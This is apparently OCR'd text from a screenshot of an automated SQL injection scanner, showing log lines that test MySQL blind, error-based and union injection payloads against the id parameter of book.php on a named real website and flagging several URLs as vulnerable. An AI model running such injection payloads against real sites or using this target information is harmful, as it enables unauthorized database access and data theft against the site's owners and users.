 Project
File Help
Url: http://www.romanianwriters.ro/ Start Stop
Working Logs Spider logs Settings
[*]MySQL blind sql injection: http://romanianwriters.ro/book.php?id=92+and+true=
[*]MySQL error based sql injection: http://romanianwriters.ro/book.php?id=92+and
[*]MySQL union sql injection: http://romanianwriters.ro/book.php?id=92+union+sel
[FOUND] http://romanianwriters.ro/book.php?id=83'&show=excerpt --> is vulnerable
[*]MySQL blind sql injection: http://romanianwriters.ro/book.php?id=83+and+true=
[*]MySQL error based sql injection: http://romanianwriters.ro/book.php?id=83+and
[*]MySQL union sql injection: http://romanianwriters.ro/book.php?id=83+union+sel
[FOUND] http://romanianwriters.ro/book.php?id=9'&show=excerpt# --> is vulnerable
[*]MySQL blind sql injection: http://romanianwriters.ro/book.php?id=9+and+true=t
Generate PDF report